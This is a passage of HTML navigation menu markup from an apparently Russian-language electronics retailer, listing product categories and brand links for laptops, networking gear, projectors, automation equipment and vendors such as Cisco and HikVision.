																			<img src="/upload/iblock/73c/xbook_logo-Toshiba.jpg" alt="Toshiba">
																		</a>
																																		<a href="/notebook/toshiba/" class="menu2Link">
																		Toshiba																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/packard-bell/" class="menu2Link">
																			<img src="/upload/iblock/cc8/xbook_logo-Packard-Bell.jpg" alt="Packard Bell">
																		</a>
																																		<a href="/notebook/packard-bell/" class="menu2Link">
																		Packard Bell																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/lenovo/" class="menu2Link">
																			<img src="/upload/iblock/8b3/xbook_logo-Lenovo.jpg" alt="Lenovo">
																		</a>
																																		<a href="/notebook/lenovo/" class="menu2Link">
																		Lenovo																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/dexp/" class="menu2Link">
																			<img src="/upload/iblock/29b/xbook_logo-dexp.jpg" alt="DEXP">
																		</a>
																																		<a href="/notebook/dexp/" class="menu2Link">
																		DEXP																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/sony-vaio/" class="menu2Link">
																			<img src="/upload/iblock/189/xbook_logo-Sony.jpg" alt="Sony">
																		</a>
																																		<a href="/notebook/sony-vaio/" class="menu2Link">
																		Sony																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/noutbuki-apple/" class="menu2Link">
																			<img src="/upload/iblock/602/xbook_logo-apple.jpg" alt="Apple">
																		</a>
																																		<a href="/notebook/noutbuki-apple/" class="menu2Link">
																		Apple																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/hp/" class="menu2Link">
																			<img src="/upload/iblock/612/xbook_logo-Hewlett-Packard.jpg" alt="Hewlett-Packard">
																		</a>
																																		<a href="/notebook/hp/" class="menu2Link">
																		Hewlett-Packard																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/dell/" class="menu2Link">
																			<img src="/upload/iblock/f79/xbook_logo-dell.jpg" alt="Dell">
																		</a>
																																		<a href="/notebook/dell/" class="menu2Link">
																		Dell																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/samsung/" class="menu2Link">
																			<img src="/upload/iblock/a29/xbook_logo-Samsung.jpg" alt="Samsung">
																		</a>
																																		<a href="/notebook/samsung/" class="menu2Link">
																		Samsung																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/nautilus/" class="menu2Link">
																		Nautilus																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/haier/" class="menu2Link">
																		Haier																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/acer/" class="menu2Link">
																			<img src="/upload/iblock/7a5/xbook_logo-acer.jpg" alt="Acer">
																		</a>
																																		<a href="/notebook/acer/" class="menu2Link">
																		Acer																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='4' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/khaby/" class="menu2Link">
																		Хабы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/prochee-setevoe-oborudovanie-dlya-kompyuterov/" class="menu2Link">
																		Прочее сетевое оборудование для компьютеров																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/voip/" class="menu2Link">
																		VoIP-оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/setevye-kamery/" class="menu2Link">
																		Сетевые камеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/liczenzii-i-po/" class="menu2Link">
																		Лицензии и ПО																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/modemy/" class="menu2Link">
																		Модемы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/kommutatory/" class="menu2Link">
																		Коммутаторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/modemy/" class="menu2Link">
																		Модемы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/moduli/" class="menu2Link">
																		Модули																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/bezopasnost-video-nablyudenie/" class="menu2Link">
																		Безопасность																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/marshrutizatory/" class="menu2Link">
																		Маршрутизаторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/besprovodnoe-oborudovanie/" class="menu2Link">
																		Беспроводное оборудование																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/" class="menu2Link">
																		Межсетевые экраны																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/oborudovanie-dlya-ats/" class="menu2Link">
																		Оборудование для АТС																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/konvertery-interfejjsov-i-skorostey/" class="menu2Link">
																		Конвертеры интерфейсов и скоростей																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/setevye-karty-i-adaptery/" class="menu2Link">
																		Сетевые карты и адаптеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/setevoe-oborudovanie/shlyuzy/" class="menu2Link">
																		Шлюзы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/netbotz/" class="menu2Link">
																		NetBotz																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/setevye-nakopiteli/" class="menu2Link">
																		Сетевые накопители																	</a>
																																	</li>
																																																												<li>
																																		<a href="/setevoe-oborudovanie/accessories/" class="menu2Link">
																		Аксессуары																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='5' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/hi-fi/ekrany-dlya-proektorov/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/a81/190_100_1/32.jpg" alt="Экраны, лифты и шторы затемнения">
																		</a>
																																		<a href="/hi-fi/ekrany-dlya-proektorov/" class="menu2Link">
																		Экраны, лифты и шторы затемнения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/hi-fi/systema-upravleniya-i-kommutatsii/" class="menu2Link">
																		Системы управления и коммутации																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/hi-fi/switch/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/802/190_100_1/33.jpg" alt="Коммутационное оборудование">
																		</a>
																																		<a href="/hi-fi/switch/" class="menu2Link">
																		Коммутационное оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/hi-fi/tsifro-analogovye-preobrazovateli/" class="menu2Link">
																		Цифро-аналоговые преобразователи																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/hi-fi/presentation/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/990/190_100_1/38.jpg" alt="Презентационное оборудование">
																		</a>
																																		<a href="/hi-fi/presentation/" class="menu2Link">
																		Презентационное оборудование																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/hi-fi/tuner-equalize/" class="menu2Link">
																		Тюнеры и эквалайзеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/hi-fi/mixeri-kontrolleri/" class="menu2Link">
																		Микшеры и Контроллеры																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='6' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/eiki/" class="menu2Link">
																		EIKI																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/marantz/" class="menu2Link">
																		Marantz																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/sharp/" class="menu2Link">
																		Sharp																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/meridian/" class="menu2Link">
																		Meridian																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/nec/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/b2b/190_100_1/nec-logo-neclogo.jpg" alt="Nec">
																		</a>
																																		<a href="/projector/nec/" class="menu2Link">
																		Nec																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/sanyo/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/fe7/190_100_1/21.jpg" alt="Sanyo">
																		</a>
																																		<a href="/projector/sanyo/" class="menu2Link">
																		Sanyo																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/aiptek/" class="menu2Link">
																		Aiptek																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/jvc/" class="menu2Link">
																		JVC																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/cineversum/" class="menu2Link">
																		Cineversum																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/vivitek/" class="menu2Link">
																		Vivitek																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/sim2/" class="menu2Link">
																		Sim2 																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/toshiba/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/863/190_100_1/toshiba_logo.jpg" alt="Toshiba">
																		</a>
																																		<a href="/projector/toshiba/" class="menu2Link">
																		Toshiba																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/optika-dlya-proect/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/7db/190_100_1/34.jpg" alt="Сменная оптика для проекторов">
																		</a>
																																		<a href="/projector/optika-dlya-proect/" class="menu2Link">
																		Сменная оптика для проекторов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/optoma/" class="menu2Link">
																		Optoma																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/christie/" class="menu2Link">
																		Christie																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/infocus/" class="menu2Link">
																		InFocus																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/hitachi/" class="menu2Link">
																		Hitachi																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/dream-vision/" class="menu2Link">
																		Dream Vision																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/epson/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/750/190_100_1/14.jpg" alt="Epson">
																		</a>
																																		<a href="/projector/epson/" class="menu2Link">
																		Epson																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/samsung/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/8dc/190_100_1/samsung_logo.jpg" alt="Samsung">
																		</a>
																																		<a href="/projector/samsung/" class="menu2Link">
																		Samsung																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/projector-kindermann/" class="menu2Link">
																		KINDERMANN																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/barco/" class="menu2Link">
																		Barco																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/runco/" class="menu2Link">
																		Runco																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/projectiondesign/" class="menu2Link">
																		Projectiondesign																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/acsesuar-project/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/8f5/190_100_1/35.jpg" alt="Аксессуары для проекторов">
																		</a>
																																		<a href="/projector/acsesuar-project/" class="menu2Link">
																		Аксессуары для проекторов																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/viewsonic/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/484/190_100_1/56.jpg" alt="ViewSonic">
																		</a>
																																		<a href="/projector/viewsonic/" class="menu2Link">
																		ViewSonic																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/smennie-paneli-dlya-proectorov/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/217/190_100_1/36.jpg" alt="Сменные панели для проекторов">
																		</a>
																																		<a href="/projector/smennie-paneli-dlya-proectorov/" class="menu2Link">
																		Сменные панели для проекторов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/projectorscreens/" class="menu2Link">
																		Экраны проекционные																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/projector/mitsubishi-electric/" class="menu2Link">
																		Mitsubishi Electric																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/panasonic/" class="menu2Link">
																		Panasonic																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/canon/" class="menu2Link">
																		Canon																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/benq/" class="menu2Link">
																			<img src="/upload/iblock/2cd/benq-logo2.png" alt="Benq">
																		</a>
																																		<a href="/projector/benq/" class="menu2Link">
																		Benq																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/acer/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/cf4/190_100_1/60.jpg" alt="Acer">
																		</a>
																																		<a href="/projector/acer/" class="menu2Link">
																		Acer																	</a>
																																	</li>
																																																												<li>
																																			<a href="/projector/lampi-dlya-proetrov/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/ca8/190_100_1/37.jpg" alt="Лампы">
																		</a>
																																		<a href="/projector/lampi-dlya-proetrov/" class="menu2Link">
																		Лампы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/projector/sony/" class="menu2Link">
																		Sony																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='7' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/desktop/pc/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/8e8/190_100_1/1.jpg" alt="Персональные компьютеры">
																		</a>
																																		<a href="/desktop/pc/" class="menu2Link">
																		Персональные компьютеры																	</a>
																																	</li>
																																																												<li>
																																		<a href="/desktop/geymerskie-kresla/" class="menu2Link">
																		Геймерские кресла																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/desktop/monobloki/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/caa/190_100_1/3.jpg" alt="Моноблоки">
																		</a>
																																		<a href="/desktop/monobloki/" class="menu2Link">
																		Моноблоки																	</a>
																																	</li>
																																																												<li>
																																		<a href="/desktop/igrushki/" class="menu2Link">
																		Игрушки																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/desktop/server/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/dda/190_100_1/1.gif" alt="Серверы">
																		</a>
																																		<a href="/desktop/server/" class="menu2Link">
																		Серверы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/desktop/raznoe/" class="menu2Link">
																		Разное																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/desktop/komplektujuschie-dlja-kompjuterov/" class="menu2Link">
																		Комплектующие																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/desktop/kompyuternye-stoli/" class="menu2Link">
																		Компьютерные столы																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='8' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/orgtehnika/mfu/" class="menu2Link">
																		МФУ																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/orgtehnika/printery/" class="menu2Link">
																		Принтеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/orgtehnika/skanery/" class="menu2Link">
																		Сканеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/orgtehnika/telefony/" class="menu2Link">
																		Телефония																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='9' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/shtil/" class="menu2Link">
																		Стабилизатор напряжения Штиль																	</a>
																																	</li>
																																																												<li>
																																		<a href="/stabilizatory/volter/" class="menu2Link">
																		Стабилизаторы напряжения Volter																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/energiya/" class="menu2Link">
																		Стабилизатор напряжения Энергия																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/energotekh/" class="menu2Link">
																		Стабилизаторы напряжения Энерготех																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/ortea/" class="menu2Link">
																		Стабилизаторы напряжения Ortea																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/stabilizatory/suntek/" class="menu2Link">
																		Стабилизаторы напряжения SUNTEK																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='10' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/balansirovochnye_klapany_dlya_sistem_teplo_i_kholodosnabzheniya/" class="menu2Link">
																		Балансировочные клапаны для систем тепло- и холодоснабжения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/teploobmennoe_oborudovanie/" class="menu2Link">
																		Теплообменное оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/sredstva_ucheta_teplopotrebleniya/" class="menu2Link">
																		Средства учета теплопотребления																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/chastotnye_preobrazovateli/" class="menu2Link">
																		Частотные преобразователи																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/radiatornye_termoregulyatory_i_zapornye_radiatornye_klapany/" class="menu2Link">
																		Радиаторные терморегуляторы и запорные радиаторные клапаны																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/elektricheskie_sredstva_avtomatizatsii_teplovykh_punktov/" class="menu2Link">
																		Электрические средства автоматизации тепловых пунктов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/promyshlennaya_avtomatika/" class="menu2Link">
																		Промышленная автоматика																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/regulyatory_temperatury_i_davleniya_pryamogo_deystviya/" class="menu2Link">
																		Регуляторы температуры и давления прямого действия																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/truboprovodnaya_armatura/" class="menu2Link">
																		Трубопроводная арматура																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/vodootvedenie/nasosy_vysokogo_davleniya/" class="menu2Link">
																		Насосы высокого давления																	</a>
																																	</li>
																																																												<li>
																																		<a href="/vodootvedenie/elektricheskie_sredstva_upravleniya_teplosnabzheniem_kottedzhey/" class="menu2Link">
																		Электрические средства управления теплоснабжением коттеджей																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='11' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/special/rasprodaga/" class="menu2Link">
																		Распродажа																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/special/komplektuyushchie/" class="menu2Link">
																		Компьютеры и компектующие																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/special/servernoe-oborudovanie/" class="menu2Link">
																		Серверное оборудование																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='12' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika/avtomatizatsiya_i_ethernet/" class="menu2Link">
																		Автоматизация и Ethernet																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/dvigateli_nasosy_kompressory/" class="menu2Link">
																		Двигатели, насосы, компрессоры																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/interfeysy/" class="menu2Link">
																		Интерфейсы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/bloki_pitaniya/" class="menu2Link">
																		Блоки питания																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/svetosignalnoe_oborudovanie/" class="menu2Link">
																		Светосигнальное оборудование																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika//" class="menu2Link">
																		Грозозащита																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/kondensatory/" class="menu2Link">
																		Конденсаторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/kontsentratory_signalov/" class="menu2Link">
																		Концентраторы сигналов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/transformatory/" class="menu2Link">
																		Трансформаторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/knopki_i_pereklyuchateli/" class="menu2Link">
																		Кнопки и переключатели																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika/rele/" class="menu2Link">
																		Реле																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/ibp/" class="menu2Link">
																		ИБП																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/markirovka/" class="menu2Link">
																		Маркировка																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/shkafy_elektricheskie_raspredelitelnye_silovye/" class="menu2Link">
																		Шкафы электрические распределительные силовые																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/rubilniki_i_razediniteli/" class="menu2Link">
																		Рубильники и разъединители																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika/rozetki_i_vyklyuchateli/" class="menu2Link">
																		Розетки и выключатели																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/kabelnye_kanaly_i_kabelnye_vvoda/" class="menu2Link">
																		Кабельные каналы и кабельные ввода																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/avtomaticheskie_vyklyuchateli/" class="menu2Link">
																		Автоматические выключатели																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/klemmy_i_razemy/" class="menu2Link">
																		Клеммы и разъемы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/kontaktory/" class="menu2Link">
																		Контакторы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/avtomatika/demo_oborudovanie/" class="menu2Link">
																		Демо-оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/chastotnye_preobrazovateli_upp/" class="menu2Link">
																		Частотные преобразователи/УПП																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/instrument_i_osnastka/" class="menu2Link">
																		Инструмент и оснастка																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/plavkie_vstavki/" class="menu2Link">
																		Плавкие вставки																	</a>
																																	</li>
																																																												<li>
																																		<a href="/avtomatika/grozozashchita_uzip/" class="menu2Link">
																		Грозозащита/УЗИП																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='13' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//sterra-/" class="menu2Link">
																		S-Terra																	</a>
																																	</li>
																																																												<li>
																																		<a href="//plantronics/" class="menu2Link">
																		Plantronics																	</a>
																																	</li>
																																																												<li>
																																		<a href="//ruckus-wireless/" class="menu2Link">
																		Ruckus Wireless																	</a>
																																	</li>
																																																												<li>
																																		<a href="//tp-link/" class="menu2Link">
																		TP-LINK																	</a>
																																	</li>
																																																												<li>
																																		<a href="//zyxel/" class="menu2Link">
																		ZyXEL																	</a>
																																	</li>
																																																												<li>
																																		<a href="//emc/" class="menu2Link">
																		EMC																	</a>
																																	</li>
																																																												<li>
																																		<a href="//axis/" class="menu2Link">
																		Axis																	</a>
																																	</li>
																																																												<li>
																																		<a href="//conteg/" class="menu2Link">
																		Conteg																	</a>
																																	</li>
																																																												<li>
																																		<a href="//fortinet/" class="menu2Link">
																		Fortinet																	</a>
																																	</li>
																																																												<li>
																																		<a href="//jabra/" class="menu2Link">
																		Jabra																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//moxa/" class="menu2Link">
																		Moxa																	</a>
																																	</li>
																																																												<li>
																																		<a href="//pny/" class="menu2Link">
																		PNY																	</a>
																																	</li>
																																																												<li>
																																		<a href="//snom/" class="menu2Link">
																		Snom Technology AG																	</a>
																																	</li>
																																																												<li>
																																		<a href="//tyan/" class="menu2Link">
																		TYAN																	</a>
																																	</li>
																																																												<li>
																																		<a href="//ibp/" class="menu2Link">
																		Источники бесперебойного питания																	</a>
																																	</li>
																																																												<li>
																																		<a href="//asus/" class="menu2Link">
																		ASUS																	</a>
																																	</li>
																																																												<li>
																																		<a href="//brocade/" class="menu2Link">
																		Brocade																	</a>
																																	</li>
																																																												<li>
																																		<a href="//dell/" class="menu2Link">
																		Dell EMC																	</a>
																																	</li>
																																																												<li>
																																		<a href="//fujitsu/" class="menu2Link">
																		Fujitsu																	</a>
																																	</li>
																																																												<li>
																																		<a href="//juniper/" class="menu2Link">
																		Juniper																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//nexans/" class="menu2Link">
																		Nexans																	</a>
																																	</li>
																																																												<li>
																																		<a href="//polycom/" class="menu2Link">
																		Polycom																	</a>
																																	</li>
																																																												<li>
																																		<a href="//spectralink/" class="menu2Link">
																		SpectraLink																	</a>
																																	</li>
																																																												<li>
																																		<a href="//ubiquiti-networks/" class="menu2Link">
																		Ubiquiti Networks																	</a>
																																	</li>
																																																												<li>
																																		<a href="//securitycode/" class="menu2Link">
																		Код безопасности																	</a>
																																	</li>
																																																												<li>
																																		<a href="//aten/" class="menu2Link">
																		ATEN																	</a>
																																	</li>
																																																												<li>
																																		<a href="//checkpoint/" class="menu2Link">
																		Check Point																	</a>
																																	</li>
																																																												<li>
																																		<a href="//dlink/" class="menu2Link">
																		D-Link																	</a>
																																	</li>
																																																												<li>
																																		<a href="//hp/" class="menu2Link">
																		Hewlett-Packard																	</a>
																																	</li>
																																																												<li>
																																		<a href="//kemptechnologies/" class="menu2Link">
																		KEMP Technologies																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//palo-alto-networks/" class="menu2Link">
																		Palo Alto Networks																	</a>
																																	</li>
																																																												<li>
																																		<a href="//rad/" class="menu2Link">
																		RAD Data Communications																	</a>
																																	</li>
																																																												<li>
																																		<a href="//mikrotik/" class="menu2Link">
																		MikroTik																	</a>
																																	</li>
																																																												<li>
																																		<a href="//yealink/" class="menu2Link">
																		Yealink																	</a>
																																	</li>
																																																												<li>
																																		<a href="//setevye-filtry/" class="menu2Link">
																		Сетевые фильтры, PDU и удлинители																	</a>
																																	</li>
																																																												<li>
																																		<a href="//ac/" class="menu2Link">
																		AudioCodes																	</a>
																																	</li>
																																																												<li>
																																		<a href="//cisco/" class="menu2Link">
																		Cisco Systems																	</a>
																																	</li>
																																																												<li>
																																		<a href="//aruba/" class="menu2Link">
																		Aruba Networks																	</a>
																																	</li>
																																																												<li>
																																		<a href="//hikvision/" class="menu2Link selected">
																		HikVision																	</a>
																																	</li>
																																																												<li>
																																		<a href="//kyocera/" class="menu2Link">
																		Kyocera																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="//panduit/" class="menu2Link">
																		Panduit																	</a>
																																	</li>
																																																												<li>
																																		<a href="//rittal/" class="menu2Link">
																		Rittal																	</a>
																																	</li>
																																																												<li>
																																		<a href="//supermicro/" class="menu2Link">
																		SuperMicro																	</a>
																																	</li>
																																																												<li>
																																		<a href="//zebra/" class="menu2Link">
																		Zebra Technologies																	</a>
																																	</li>
																																																												<li>
																																		<a href="//stabilizatory-napryazheniya/" class="menu2Link">
																		Стабилизаторы напряжения																	</a>
																																	</li>
																																																												<li>
																																		<a href="//avaya/" class="menu2Link">
																		AVAYA																	</a>
																																	</li>
																																																												<li>
																																		<a href="//amp/" class="menu2Link">
																		Commscope Netconnect																	</a>
																																	</li>
																																																												<li>
																																		<a href="//extreme/" class="menu2Link">
																		Extreme Networks																	</a>
																																	</li>
